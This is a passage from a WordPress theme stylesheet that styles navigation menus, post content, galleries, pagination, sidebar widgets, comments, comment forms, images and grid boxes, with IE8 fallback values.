			nav[role=navigation] .menu ul li ul li a { 
				color: #555; 
				text-shadow: 0px 0px; 
				box-shadow: 1px 0 0 #eee inset, -1px 0 0 #eee inset;
			}
				nav[role=navigation] .menu ul li ul li a:hover { 
					background-color: #f5f5f5; 
					color: #555; 
				}
				
				nav[role=navigation] .menu ul li ul li ul li:first-child > a { 
					box-shadow: 1px 0 0 #eee inset, -1px 0 0 #eee inset, 0 1px 0 #eee inset;
				}
				
			nav[role=navigation] .menu ul li ul li:last-child a {}
			nav[role=navigation] .menu ul li:hover ul {}
				nav[role=navigation] .menu ul li ul li ul.sub-menu, 
				nav[role=navigation] .menu ul li ul li ul.children {
					margin-top: -38px; /* for ie8 & below */
					margin-top: -3.8rem;
				}
					html.no-csstransforms nav[role=navigation] .menu ul li ul li ul.sub-menu, 
					html.no-csstransforms nav[role=navigation] .menu ul li ul li ul.children {
						margin-top: -45px; /* for ie8 & below */
					}
					
					nav[role=navigation] .menu ul li ul li:hover ul.sub-menu,
					nav[role=navigation] .menu ul li ul li:hover ul.children {
						
					}
					
/******************************************************************
POSTS & CONTENT STYLES
******************************************************************/

#content {
	background-color: #fff;
	padding-bottom: 1px; /* for ie8 & below */
	padding-bottom: 0.1rem;
	margin-bottom: 6%;
}
	#content,
	#content div {
		-webkit-box-sizing: border-box; 
		-moz-box-sizing: border-box; 
		-o-box-sizing: border-box; 
		box-sizing: border-box;
	}
		#content.cont-main {
			background-color: transparent;
		}

	#main { 
		 /* adds bg to post area */

	}
		#main #searchform {
			margin-bottom: 6%;
		}
	
	body.page-template-full-width-php #main,
	body.page-template-full-width-page-php #main {}
	body.attachment #main {}
	
		article[id*=post-] {
			padding: 6%;
			padding-right: 0; 
			word-wrap: break-word;
		}
			.full-width-content article[id*=post-] {
				padding-right: 6%;
			}
		
		/* archive title */
		.archive_title { 
			padding: 0 20px;
			margin: 20px 0 12px; /* for ie8 & below */
			margin: 2.0rem 0 1.2rem; 
		}
		
		article[id=post-not-found] h1 {}
	
		/* want to style individual post classes? Booya! */
		.post-id {} /* post by id (i.e. post-3) */
		.post {} /* general post style */
		.page {} /* general article on a page style */
		.attachment {} /* general style on an attatchment */
		.sticky {} /* sticky post style */
		.hentry {} /* hentry class */
		.category-slug {} /* style by category (i.e. category-videos) */
		.tag-slug {} /* style by tag (i.e. tag-news) */
	
		/* post meta */
		.entry-meta, 
		.category-archive-meta,
		.tag-archive-meta {
			margin: 1.5% 0 4% 0;
			font-style: italic;
		} 
		
		.entry-meta {
			font-family: "Lato", Gotham, "Helvetica Neue", Helvetica, Arial, sans-serif;
			font-size: 0.775em; 
			font-weight: 900;
			font-style: normal;
			letter-spacing: 1px; /* for ie8 and below */
			letter-spacing: 0.15rem;	
		}
		 
		.entry-meta a {
			text-transform: uppercase;
			text-decoration: none;
		}
			.entry-meta a:hover {
				text-decoration: underline;
			}
		
		.entry-summary { 
			font-size: 0.9em;
		}
		
		.category-archive-meta,
		.tag-archive-meta {
			margin-bottom: 0;
		}
		
			.meta time {}
			
		/* post content */
		.post-content { 
			word-wrap: break-word;
			margin-bottom: 6%;
			overflow: hidden;
		}
			.commentlist li.comment article[id*=comment-] p,
			.post-content p {
				margin: 0 0 4.5% 0; 
			}
			
			.commentlist li.comment article[id*=comment-] p:last-child,
			.post-content p:last-child { 

			}
			
			.post-content h1, .commentlist li.comment article[id*=comment-] h1,
			.post-content h2, .commentlist li.comment article[id*=comment-] h2,
			.post-content h3, .commentlist li.comment article[id*=comment-] h3,
			.post-content h4, .commentlist li.comment article[id*=comment-] h4,
			.post-content h5, .commentlist li.comment article[id*=comment-] h5,
			.post-content h6, .commentlist li.comment article[id*=comment-] h6,
			.post-content address, .commentlist li.comment article[id*=comment-] address {
				margin: 0 0 4.5% 0; 
			}
			
			.commentlist li.comment article[id*=comment-] ul, .post-content ul, 
			.commentlist li.comment article[id*=comment-] ol, .post-content ol, 
			.commentlist li.comment article[id*=comment-] table, .post-content table, 
			.commentlist li.comment article[id*=comment-] dl, .post-content dl { 
				margin: 4.5% 0;
			}
				.commentlist li.comment article[id*=comment-] dl.wp-caption, 
				.post-content dl.wp-caption { 
					max-width: 100%;
					margin: 0 auto;
				}
			
			.commentlist li.comment article[id*=comment-] table,
			.post-content table { 
				width: 100%; 
			}
			
				.commentlist li.comment article[id*=comment-] table thead th,
				.post-content table thead th { 
					border-bottom: 2px solid #848484; 
					text-align: left; 
				}
				
				.commentlist li.comment article[id*=comment-] table td,
				.post-content table td,
				.commentlist li.comment article[id*=comment-] tbody th,
				.post-content tbody th { 
					border-bottom: 1px solid #d0d0d0; 
					padding: 5px;
				}
			
			.commentlist li.comment article[id*=comment-] ul, .post-content ul, 
			.commentlist li.comment article[id*=comment-] ol, .post-content ol { 
				list-style-position: outside; 
				line-height: 1.5;
				margin-left: 4%;
				margin-right: 2.5%; 
			}
			
			.commentlist li.comment article[id*=comment-] li, 
			.post-content li {
				margin-bottom: 2.5%; 
			}
			
			
			.post-content ol,
			.comment-content ol {
				list-style: none; /* Remove default numbering */
				*list-style: decimal; /* Keep using default numbering for IE6/7 */
				counter-reset: my-counter;
			}
				
				.post-content ol > li,
				.comment-content ol > li {
					list-style-type: none;
					position: relative;
					padding-left: 22px;
				}
					.post-content form ol > li {
						padding-left: 0;
					} 
				
				.post-content ol > li:before,
				.comment-content ol > li:before {
					content: counter(my-counter);
					counter-increment: my-counter;
					position: absolute;
					left: 0;
					top: 6px;
					background-color: #ec5f14;
					border-radius: 50%;
					color: #fff;
					font-weight: bold;
					font-size: 10px; /* for ie8 & below */ 
					font-size: 1.0rem;
					line-height: 14px;
					text-align: center;
					width: 14px;
					height: 14px;
					overflow: hidden;
				}
					.post-content form ol > li:before {
						display: none;
					}

			
			.post-content ul > li,
			.comment-content ul > li {
				list-style: none;
				position: relative;
				padding-left: 22px;
			}
				.post-content form ul > li {
					padding-left: 0;
				} 
				
				.post-content ul > li:before,
				.comment-content ul > li:before {
					content: "\203A";
					position: absolute;
					left: 0;
					top: 6px;
					background-color: #ec5f14;
					border-radius: 50%;
					color: #fff;
					font-weight: 700;
					font-size: 16px;
					line-height: 12px;
					text-align: center;
					width: 14px;
					height: 14px;
					overflow: hidden;
				}
					.post-content form ul > li:before {
						display: none;
					}
			
			.commentlist li.comment article[id*=comment-] blockquote, 
			.post-content blockquote {
				position: relative;
				font-style: italic;
				line-height: 1.5;
				margin: 4.5% 6% 4.5% 0;
				padding-left: 8.5%;
			}
			
			.commentlist li.comment article[id*=comment-] blockquote:before, 
			.post-content blockquote:before {
				position: absolute;
				font-size: 5em;
				font-family: Georgia, serif;
				font-weight: 700;
				line-height: 26px;
				content: "“";
				opacity: 0.1;
				left: 0;
				top: 10px;
				
			}

			
			.commentlist li.comment article[id*=comment-] dl, 
			.post-content dl {
				margin: 4.5% 0; 
			}
			
			.commentlist li.comment article[id*=comment-] dt, 
			.post-content dt { 
				font-style: italic;
				margin-top: 19px; /* for ie8 & below */
				margin-top: 1.9rem;
				font-size: 17px; /* for ie8 & below */ 
				font-size: 1.7rem; 
				font-weight: 700; 
				border-bottom: 1px solid #999; 
			}
				.commentlist li.comment article[id*=comment-] dt.wp-caption-dt, 
				.post-content dt.wp-caption-dt {
					border: 0;
					margin: 0 auto;
				}
			
			.commentlist li.comment article[id*=comment-] dd, 
			.post-content dd { 
				font-style: italic;
				font-size: 13px; /* for ie8 & below */ 
				font-size: 1.3rem;
				margin-top: 16px; /* for ie8 & below */ 
				margin-top: 1.6rem;
				line-height: 26px; /* for ie8 & below */ 
				line-height: 2.6rem; 
			}
			
			.commentlist li.comment article[id*=comment-] video, .post-content video,
			.commentlist li.comment article[id*=comment-] object, .post-content object,
			.commentlist li.comment article[id*=comment-] embed, .post-content embed,
			.commentlist li.comment article[id*=comment-] iframe, .post-content iframe { 
				display: block;
				margin: 0 0 4.5% 0; 
				max-width: 100%;
			}
		
			.commentlist li.comment article[id*=comment-] pre,
			.post-content pre { 
				overflow: auto;
				background: #f5f5f5;
				border: 1px solid #f0f0f0;
				border-left: 3px solid #e0e0e0;
				padding-left: 6%;
				margin-left: 4%;
				margin-bottom: 6%;
			}
			
			.commentlist li.comment article[id*=comment-] img, 
			.post-content img {
				width: auto;
				max-width: 100%; 
				height: auto; 
			}

		article[id*=post-] footer.entry-meta {
			clear: both;
			margin: 0 0 8%;
		}
		
		article[id*=post-] footer a {}
		
		.more-link {
			
		}
		
		.edit-link { 

		}
		
/******************************************************************
GALLERY STYLES
******************************************************************/
.gallery { 
	margin: 0 auto 18px; /* for ie8 & below */ 
	margin: 0 auto 1.8rem;
}
.gallery .gallery-item {
	float: left;
	margin-top: 0;
	text-align: center;
}

.gallery-columns-3 .gallery-item {
	width: 33%;
}

.gallery-columns-2 .gallery-item { 
	width: 50%; 
}

.gallery-columns-4 .gallery-item { 
	width: 23%; 
	margin-right: 2%;
	margin-bottom: 0;
}

.gallery-columns-5 .gallery-item { 
	width: 18%; 
	margin-right: 2%;
	margin-bottom: 0;
}

.gallery-columns-6 .gallery-item { 
	width: 14.5%; 
	margin-right: 2.1%;
	margin-bottom: 0;
}

.gallery-columns-7 .gallery-item { 
	width: 12%; 
	margin-right: 2.2%;
	margin-bottom: 0;
}

.gallery-columns-8 .gallery-item { 
	width: 10%; 
	margin-right: 2.5%;
	margin-bottom: 0;
}

.gallery-columns-9 .gallery-item { 
	width: 9%; 
	margin-right: 2.1%;
	margin-bottom: 0;
}

	.gallery .gallery-item a {
		padding: 0;
		display: block;
		box-sizing: border-box;
		-moz-box-sizing: border-box;
		-webkit-box-sizing: border-box;
	}

.gallery img {
	box-shadow: 0px 0px 2px #c8c8c8;
	border: 1px solid white;
	padding: 3%;
	background: #f2f2f2;
	max-width: 100%;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
}

.gallery img:hover {
	background: white;
}
.gallery-columns-2 .attachment-medium {
	max-width: 92%;
	height: auto;
}
.gallery-columns-4 .attachment-thumbnail {
	max-width: 84%;
	height: auto;
}
.gallery .gallery-caption {
	color: #888;
	font-size: 12px; /* for ie8 & below */
	font-size: 1.2rem;
	line-height: 17px; /* for ie8 & below */
	line-height: 1.7rem;
	margin: 0 4px 12px;
}
.gallery dl, 
.gallery dt,
.gallery-icon { 
	margin: 0; 
	border-bottom: 0; 
	padding: 0;
}
/* Pick the second line break if two
line breaks are adjacent */
.gallery br+br { 
	display: none; 
}

.gallery-thumb {
	margin-bottom: 4.5%;
}

.size-full {}
.size-large {}
.size-medium {}
.size-thumbnail {}

/******************************************************************
POST FORMAT STYLES
******************************************************************/
/* Aside, Quote, Status Posts */
.format-aside .entry-header,
.format-quote .entry-header,
.format-status .entry-header {
	display: none;
}

.single .format-aside .entry-header,
.single .format-quote .entry-header,
.single .format-status .entry-header  {
	display: block;
}

.format-aside .entry-content,
.format-status .entry-content {
	padding-top: 0;
	padding-bottom: 0;
	font-style: italic;
	line-height: 1.6;
	margin: 4.5% 6% 4.5% 0;
	padding-left: 4.5%;

}

.single .format-aside .entry-content,
.single .format-aside .entry-summary {
	padding-top: 0;
}


/* Image Posts */

.single .format-image .entry-header {
	display: block;
}
.format-image .entry-content,
.format-image .entry-summary {
	padding-top: 0;
}
.single .format-image .entry-content,
.single .format-image .entry-summary {
	padding-top: 0;
}
	
/******************************************************************
PAGE NAVI STYLES
(Special Feature)
******************************************************************/
.pagination {
	clear: both;
	padding: 0;
	position: relative;
	font-size: 11px; /* for ie8 & below */
	font-size: 1.1rem;
	line-height: 13px; /* for ie8 & below */
	line-height: 1.3rem;
	margin: auto;
	text-align: center;
}
	 
.pagination a.page-numbers,
.pagination span.page-numbers.current {
	display: inline-block;
	margin: 2px 2px 2px 0; /* for ie8 & below */
	margin: 0.2rem 0.2rem 0.2rem 0;
	padding: 9px 12px 8px 12px;
	text-decoration: none;
	width: auto;
	color: #fff;
	background-color: #316272;
}
	 
.pagination .page-numbers:hover,
.pagination span.page-numbers.current {
	color: #fff;
	background-color: #ec5f14;
	text-shadow: none;
}

/* fallback previous & next links */
.wp-prev-next {}
	.wp-prev-next ul {}
		.wp-prev-next .prev-link {}
		.wp-prev-next .next-link {}
			
/******************************************************************
PAGE LINK STYLES
******************************************************************/

.page-link {
	clear: both;
	display: block;
	margin: 0 0 4.5%;
}
.page-link a,
.page-link a:visited {
	background-color: #f2f2f2;
	color: #373737;
	margin: 0;
	padding: 2px 5px; /* for ie8 & below */
	padding: 0.2rem 0.5rem;
	text-decoration: none;
}
.page-link a:hover {
	background-color: #c9c9c9;
	color: #fff;
	font-weight: bold;
}
.page-link span {
	margin-right: 6px; /* for ie8 & below */
	margin-right: 0.6rem;
}

.wp-prev-next .prev-link, 
.nav-previous, 
.previous-image { 
	float: left; 
	margin: 10px 0; /* for ie8 & below */
	margin: 1rem 0;
}

.wp-prev-next .next-link, 
.nav-next, 
.next-image { 
	float: right; 
	margin: 10px 0; /* for ie8 & below */
	margin: 1rem 0; 
}
		
#image-navigation, 
#comment-nav-below, 
#comment-nav-above, 
#nav-above, 
#nav-below { 
	display: block; 
	overflow: hidden; 
	margin: 0 6% 6% 6%;
	font-family: "Lato", Gotham, "Helvetica Neue", Helvetica, Arial, sans-serif;
	font-weight: 900;
	letter-spacing: 2px;
	text-transform: uppercase;
}
	#image-navigation {
		margin: 0 0 6% 0;
	}

#comment-nav-above a, 
#comment-nav-below a, 
#nav-above a, 
#nav-below a, 
#image-navigation a {
	text-decoration: none;
}

	#comment-nav-above a:hover, 
	#comment-nav-below a:hover, 
	#nav-above a:hover, 
	#nav-below a:hover, 
	#image-navigation a:hover {
		text-decoration: underline;
	}
	
/******************************************************************
SIDEBARS & ASIDES
******************************************************************/

#sidebar {
	background-color: #f6f7f5;
	float: right;
	box-shadow: 1px 0 2px #e7e7e7 inset;
	padding-bottom: 0;
	overflow: hidden;
}


	.widget {
		margin: 0;
		padding: 10%;
		word-wrap: break-word;
		-webkit-box-sizing: border-box; 
		-moz-box-sizing: border-box; 
		-o-box-sizing: border-box; 
		box-sizing: border-box;
	}
		.post-content .widget {
			padding: 0;
		}
		
		#sidebar .widget a {
			text-decoration: none;
			color: #316272;
		}
		
		#sidebar .widget a:hover {
			color: #ec5f14;
			text-decoration: underline;
		}
		
		#sidebar .widget li,
		.widget_nav_menu li, 
		#meta.widget aside a {
			line-height: 1.6;
			margin-bottom: 12px;
			padding-bottom: 12px;
			border-bottom: 1px dashed #e2e8e8;
		}
			#sidebar .widget li:last-child {
				
			}
			
			#sidebar .widget li.recent-li {
				
			}
		
			#sidebar .widget li ul.children {
				margin-left: 16px;
				margin-top: 5px;
			}
				#sidebar .widget li ul.children > li:before {
					content: "- ";
				}
			
			#sidebar .widget ul.sub-menu li:last-child,
			#sidebar .widget ul.children li:last-child {
				margin-bottom: 0;
			}
		
		#sidebar .widget li a {}
		
		#sidebar .widget-title {
			font-family: "Lato", Gotham, "Helvetica Neue", Helvetica, Arial, sans-serif;
			font-size: 1.25em;
			font-weight: 900;
			margin-bottom: 8%;
			color: #316272;
			letter-spacing: 4px;
			text-transform: uppercase;
		}
			#sidebar .widget-title a {
				color: #316272;
			}
		
			.post-content .widget-title {}

/* links widget */
.widget_links {}
.widget_links ul {}
.widget_links ul li {}
.widget_links ul li a {}

/* meta widget */
.widget_meta {}
.widget_meta ul {}
.widget_meta ul li {}
.widget_meta ul li a {}

/* pages widget */
.widget_pages {}
.widget_pages ul {}
.widget_pages ul li {}
.widget_pages ul li a {}

/* recent-posts widget */
.widget_recent_entries {}
.widget_recent_entries ul {}
.widget_recent_entries ul li {}
.widget_recent_entries ul li a {}
.widget_recent_entries .post-date { 
	margin-left: 10px;
	font-style: italic;
	opacity: 0.5;
}

/* archives widget */
.widget_archive {}
.widget_archive ul {}
.widget_archive ul li {} 
.widget_archive ul li a {}
.widget_archive select {}
.widget_archive option {}

/* tag-cloud widget */
.widget_links {}
.widget_links li:after {}
.widget_links li:before {}
.widget_tag_cloud {}
.widget_tag_cloud a { 
	padding: 3px; /* for ie8 & below */
	padding: 0.3rem;
}
.widget_tag_cloud a:after { 
	content: ","; 
}
.widget_tag_cloud a:before {}
.tagcloud {}

/* calendar widget */
.widget_calendar {}
#wp-calendar {
	text-align: center;
	width: 95%;
	margin: auto;
}

#calendar_wrap { 
	padding: 15px 0; /* for ie8 & below */
	padding: 1.5rem;
}

#calendar_wrap th {
	border-top: 2px solid #f7f7f7;
	border-bottom: 2px solid #f7f7f7;
	padding-top: 5px;
	padding-bottom: 5px;
}
#calendar_wrap td {
	padding-top: 5px;
	padding-bottom: 5px;
}
#wp-calendar tr td {}
#wp-calendar caption { 
	font-size: 18px; /* for ie8 & below */
	font-size: 1.8rem;
	font-weight: bold; 
	margin-bottom: 12px; /* for ie8 & below */
	margin-bottom: 1.2rem;
	text-transform: uppercase;
}

#wp-calendar a {}
#wp-calendar #today {
	background-color: #f7f7f7;
}
#wp-calendar #prev {}
#wp-calendar #next {}
#wp-calendar #next a {}
#wp-calendar #prev a {}

/* category widget */
.widget_categories {}
.widget_categories ul {}
.widget_categories ul li {} 
.widget_categories ul ul.children {}
.widget_categories a {}
.widget_categories select{}
.widget_categories select#cat {}
.widget_categories select.postform {}
.widget_categories option {}
.widget_categories .level-0 {}
.widget_categories .level-1 {}
.widget_categories .level-2 {}
.widget_categories .level-3 {}

/* recent-comments widget */
.recentcomments {}
#recentcomments {}
#recentcomments li {}
#recentcomments li a {}
.widget_recent_comments {}

/* search widget */
#searchform {}
.widget_search {}
.widget_search #s { 
	width: 60%; 
}
.screen-reader-text {}

/* text widget */
.textwidget {}
.widget_text {}
.textwidget p {}
			
/******************************************************************
COMMENT STYLES
******************************************************************/
#comments {}
#comments-title {
	font-family: "Lato", Gotham, "Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size: 18px; /* for ie8 & below */
	font-size: 1.8rem;
	font-weight: bold;
	margin: 0 0 6% 6%;
	text-transform: uppercase;
	letter-spacing: 4px;
	color: #316272;
}/* h3 comment title */
	#comments span {} /* number of comments span */
.comment-nav {}
	.comment-nav ul {}
		.comment-nav ul li {}
		
.commentlist,
#disqus_thread {
	margin: 0 0 0 6%; 
}

body.page-template-full-width-php .commentlist {}

	.commentlist li.comment { 
		position: relative; 
		margin: 0;
		padding: 0 0 1px 0; 
		clear: both; 
		overflow: hidden; 
	}
	
		.commentlist footer.comment-head {
		  
	  	}
	
	.commentlist li.pingback { 
		padding: 4.5%;
		margin-bottom: 6%;
	}
	
	.commentlist li.comment article[id*=comment-] {
		padding: 4.5% 0;
		margin-bottom: 6%;
		border-bottom: 1px solid #e2e8e8;
	}
	
	.commentlist #respond {
		margin-left: 0;
		margin-right: 0;
	}
		.commentlist #respond label {
			margin-left: 0;
		}
		
		.commentlist #respond #author, 
		.commentlist #respond #email, 
		.commentlist #respond #url, 
		.commentlist #respond #comment {
			
		}
	
		.commentlist li[class*=depth-] {
			margin-left: 6%;
		}
			.commentlist li.depth-1 { 
				margin-left: 0; 
				margin-top: 0; 
			}
			.commentlist li.depth-2 {}
			.commentlist li.depth-3 {}
			.commentlist li.depth-4 {}
			.commentlist li.depth-5 {}
				.commentlist li.comment ul.children li {}
				.commentlist li.comment ul.children li.alt {}
				.commentlist li.comment ul.children li.byuser {}
				.commentlist li.comment ul.children li.comment {}
				.commentlist li.comment ul.children li.depth-1 {} /* change number for different depth */
				.commentlist li.comment ul.children li.bypostauthor {}
				.commentlist li.comment ul.children li.comment-author-admin {}
				.commentlist li.comment ul.children .alt {}
				.commentlist li.comment ul.children .odd {}
				.commentlist li.comment ul.children .even {}
			.commentlist .alt {}
			.commentlist .odd {}
			.commentlist .even {}
			.commentlist .parent {}
			.commentlist .comment {}
			.commentlist .children {}
			.commentlist .pingback {}
			.commentlist .bypostauthor {}
			.commentlist .comment-author {}
			.commentlist .comment-author-admin {}
			
				.commentlist .bypostauthor > article > footer > .vcard cite.fn:after { 
					content: " (Author)";
					font-size: 10px; /* for ie8 & below */
					font-size: 1rem;
					font-weight: normal;
					font-style: italic;
					letter-spacing: normal;
				}
				
			.commentlist .thread-alt {}
			.commentlist .thread-odd {}
			.commentlist .thread-even {}	
			.commentlist .vcard { 
				margin-left: 80px; 
				float: left; 
			}
				.commentlist .vcard cite.fn {
					font-family: "Lato", Gotham, "Helvetica Neue", Helvetica, Arial, sans-serif;
					font-weight: 900; 
					font-style: normal;
					text-transform: uppercase;
					letter-spacing: 2px;
					color: #316272;
				}
				.commentlist .vcard time, 
				.comment-meta { 
					font-size: 0.95em;
					float: right; 
				}
					.commentlist .vcard cite.fn a,
					.commentlist .vcard time a,
					.comment-meta a { 
						text-decoration: none; 
						color: #316272; 
					}
						.commentlist .vcard time a:hover,
						.comment-meta a:hover { 
							text-decoration: underline;
						}
						
				.commentlist .vcard img.photo {}
				.commentlist .vcard img.avatar { 
					position: absolute; 
					left: 0; 
					top: 24px;
				}
				.commentlist .vcard cite.fn a.url {}
			.commentlist .comment-meta {} 
				.commentlist .comment-meta a {}
			.commentlist .commentmetadata {}
				.commentlist .commentmetadata a {}
			.commentlist li.comment .comment-content {
				font-size: 0.95em;
				margin-left: 80px;
				padding-top: 20px; /* for ie8 & below */
				padding-top: 2rem;
				padding-bottom: 6%;
 
			}
				.commentlist li.comment .comment-content p {}
					.commentlist li.comment .comment-content p:last-child {
						margin: 0;
					}
				
				.commentlist .comment-reply-link,
				.commentlist .comment-reply-login { 
					text-decoration: none; 
					float: right;
					font-family: "Lato", Gotham, "Helvetica Neue", Helvetica, Arial, sans-serif;
					font-weight: 900; 
					font-size: 13px; /* for ie8 & below */ 
					font-size: 1.3rem;
					font-style: normal;
					text-transform: uppercase;
					letter-spacing: 2px;
					line-height: 1.6; 
					padding: 3px 5px; /* for ie8 & below */
					padding: 0.3rem 0.5rem;
					margin-top: -16px;
				}
				
					.commentlist a.comment-reply-link:hover {}
					
					.nocomments,
					.nopassword {
						font-size: 90%;
						padding: 0;
						text-align: center; 
					}

/******************************************************************
COMMENT FORM STYLES
******************************************************************/

#respond-form {}
body.page-template-full-width-php #respond-form {}


#respond,
.post-content form {}

	#respond {
		background-color: #f6f7f5;
		padding: 4.5% 6%;
		margin: 0 0 6% 6%;
	}
	
#reply-title {
	font-family: "Lato", Gotham, "Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size: 18px; /* for ie8 & below */
	font-size: 1.8rem;
	font-weight: bold;
	text-transform: uppercase;
	letter-spacing: 4px;
	color: #316272;
	margin-bottom: 19px; /* for ie8 & below */
	margin-bottom: 1.9rem;
	overflow: hidden;
}

#respond label,
.post-content form label {
	font-family: "Lato", Gotham, "Helvetica Neue", Helvetica, Arial, sans-serif;
	font-weight: bold;
	text-transform: uppercase;
	letter-spacing: 4px;
	font-size: 14px; /* for ie8 & below */
	font-size: 1.4rem;
}
	#respond label {
		display: inline-block;
		min-width: 120px; /* for ie8 & below */
		min-width: 12rem;
	}
	
	#respond label[for=author],
	#respond label[for=email] {
		min-width: 120px; /* for ie8 & below */
		min-width: 12rem;
	}
	
#respond p {
	margin-bottom: 4.5%;
}
#respond p.form-submit {
	text-align: center;
	margin-bottom: 19px; /* for ie8 & below */
	margin-bottom: 1.9rem;
}
#respond p.form-allowed-tags {
	font-size: 13px; /* for ie8 & below */
	font-size: 1.3rem;
	display: none;
}
#respond .required {
	margin-left: -14px; /* for ie8 & below */
	margin-left: -1.4rem;
	padding-right: 5px; /* for ie8 & below */
	padding-right: 0.5rem;
	color: #f00;
}
#respond .required:first-child {
	margin-left:0;
}

#respond .comment-notes,
#respond .logged-in-as {
	font-size: 13px; /* for ie8 & below */
	font-size: 1.3rem;
	margin-bottom: 6%;
}
	#respond #comment-form-title {
		margin: 0 0 18px; /* for ie8 & below */ 
		margin: 0 0 1.8rem; 
	}
		#respond #cancel-comment-reply-link { 
			float: right; 
		}
			#respond #cancel-comment-reply-link a {}
	#respond #commentform {}
		#respond .comments-logged-in-as {}
		#respond #comment-form-elements {
			margin: 12px 0; /* for ie8 & below */ 
			margin: 1.2rem 0; 
		}
			#respond #comment-form-elements li { 
				overflow: hidden; 
				margin-bottom: 12px; /* for ie8 & below */ 
				margin-bottom: 1.2rem; 
			}
				#respond #comment-form-elements label { 
					display: none; 
				}
				#respond #comment-form-elements small { 
					display: none; 
				}
				
				#respond input[type=text],
				#respond #author, 
				#respond #email, 
				#respond #url,
				.post-content form input[type=text],
				.post-content form input[type=email],
				.post-content form input[type=password],
				.post-content form input[type=url] { 
					padding: 5px 7px; 
				}
				
				#respond #comment,
				.post-content form textarea { 
					resize: none; 
					padding: 5px 7px; /* for ie8 & below */
					padding: 0.5rem 0.7rem;
					height: 150px; /* for ie8 & below */
					height: 15rem;
					vertical-align: top; 
				}
				
				#respond input[type=text],
				#respond #author, 
				#respond #email, 
				#respond #url, 
				#respond #comment,
				.post-content form input[type=text],
				.post-content form input[type=email],
				.post-content form input[type=password],
				.post-content form input[type=url],
				.post-content form textarea {
					background: #fff;
					border-radius: 2px;
					border: 2px solid #c8cab4;
				}
					#respond input[type=text]:focus,
					#respond input[type=checkbox]:focus,
					#respond #author:focus, 
					#respond #email:focus, 
					#respond #url:focus, 
					#respond #comment:focus,
					.post-content form input[type=text]:focus,
					.post-content form input[type=checkbox]:focus,
					.post-content form input[type=password]:focus,
					.post-content form input[type=url]:focus,
					.post-content form input[type=checkbox]:focus,
					.post-content form textarea:focus {
						outline: none;
					}
					
					#respond input[type=text],
					#respond #author, 
					#respond #email, 
					#respond #url, 
					#respond #comment {
						width: 65%;
					}
					
					#respond input[type=checkbox] {
						vertical-align: middle;
						margin-bottom: 2px;
					}

				#respond input[type=text] {}
			#respond #allowed_tags {}
				#respond #comment {}
				
				#respond #submit,
				.post-content form input[type=submit],
				.post-content form input[type=button] {
					font-family: "Lato", Gotham, "Helvetica Neue", Helvetica, Arial, sans-serif;
					font-size: 12px;
					font-weight: 900;
					letter-spacing: 2px;
					text-transform: uppercase;
					background-color: #ec5f14;
					border: 0;
					padding: 10px 15px;
					color: #fff;
				}
				
		/* form validation */
		#commentform input:invalid, 
		#commentform textarea:invalid { 
			border-color: red; 
			outline: none; 
			box-shadow: none; 
			-webkit-box-shadow: none; 
			-moz-box-shadow: none; 
			background-color: #f6e7eb; 
		}
		
		#commentform input:valid {}
		
		/* no comments */
		.nocomments { 
			margin: 0 20px 20px; /* for ie8 & below */
			margin: 0 2rem 2rem;
		}


	
/******************************************************************
IMAGE STYLES
******************************************************************/
.post-content img {
	margin-top: 1.5%;
}

.left img, 
img.left, 
.alignleft,
img.alignleft,
img[align=left] {
	margin-right: 4.5%;
	margin-bottom: 2.5%;
	margin-top: 1.5%;
	display: inline-block; 
	float: left;
}

.right img, 
img.right,
.alignright,
img.alignright,
img[align=right] {
	margin-left: 4.5%;
	margin-bottom: 2.5%;
	margin-top: 1.5%;
	display: inline-block; 
	float: right;
}

.aligncenter, 
img.aligncenter, 
img[align=center] { 
	margin-right: auto; 
	margin-left: auto; 
	display: block; 
	clear: both; 
}

img.size-auto,
img.size-full,
img.size-large,
img.size-medium,
.attachment img,
.widget-area img,
.wp-caption {
	max-width: 100%; /* When images are too wide for containing element, force them to fit. */
	height: auto; /* Override height to match resized width for correct aspect ratio. */
}

.recent-thumb img {
	padding: 8px 0;
	max-width: 100%;
	min-width: 100%;
}

/* Notices */
.post .notice {
	background: #eee;
	display: block;
	padding: 16px; /* for ie8 & below */
	padding: 1.6rem;
}

/* Image Attachments */



.entry-attachment {
	display: block;
	margin: 0 auto;
	text-align: center;
}

.imgthumb img {
	float: left;
	margin-right: 4.5%;
	margin-bottom: 2%;
	margin-top: 1.5%;
	border: 1px solid #999;
}

/* wp caption styles */
			
.wp-caption {
	margin-bottom: 24px; /* for ie8 & below */ 
	margin-bottom: 2.4rem; 
	text-align: center; 
	padding-top: 5px; /* for ie8 & below */
	padding-top: 0.5rem;
	max-width: 100%; 
}

.wp-caption img { 
	border: 0 none; 
	padding: 0; 
	margin: 0; 
}

.wp-caption p.wp-caption-text,
.entry-caption {
	font-size: 12px; /* for ie8 & below */ 
	font-size: 1.2rem; 
	font-style: italic;
	margin: 10px 0 -4px; /* for ie8 & below */
	margin: 1rem 0 -0.4rem; 
}

/* misc styles */

.wp-smiley { 
	margin: 0 !important;
	max-height: 16px; /* for ie8 & below */
	max-height: 1.6rem; 
}

/******************************************************************
GRID BOX STYLES
******************************************************************/
#grid-wrap {
	position: relative;
	width: 106%;
	margin-left: -2.5%;
	margin-right: -2.5%;
}

.grid-box {
	background-color: #fff;
	position: relative;
	display: inline-block;
	float: left;
	width: 28%;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-o-box-sizing: border-box;
	box-sizing: border-box;
	margin: 0 2.5% 5%; 
	font-size: 0.9em;
	overflow: hidden;
	border-radius: 3px;
	border: 4px solid #c8cab4;
}
	.grid-box:hover {
		border-color: #ec5f14;
	}
	
	html.no-csstransforms .grid-box {
		margin: 0 28px 50px;
	}
	
	.grid-box article {
		margin: 0;
	}

.grid-box .entry-meta {
	
}

.grid-box .entry-title a,
.grid-box .entry-title a:hover {
	
}
	body.page .grid-box .entry-header a {
		color: #e31d1a;
	}

.grid-box .entry-header,
body.page .grid-box .entry-header {
	margin: 0;
}
	.grid-box .entry-header.people-title {
		margin: 0;
	}

.grid-box .entry-title,
body.page .grid-box .entry-title {
	font-family: "Droid Serif", Georgia, serif;
	font-weight: 400;
	line-height: 1.2;
	margin-bottom: 0;
}
	.grid-box .entry-title a {
		display: block;
		padding: 18px 24px;
	}
		.grid-box:hover .entry-title a {
			color: #ec5f14;
		}

.grid-box article[id*=post-] {
	padding: 0;	
}

.grid-box a.wpb-more {
	display: block;
	margin-top: 24px;
	font-family: "PT Sans Narrow", sans-serif;
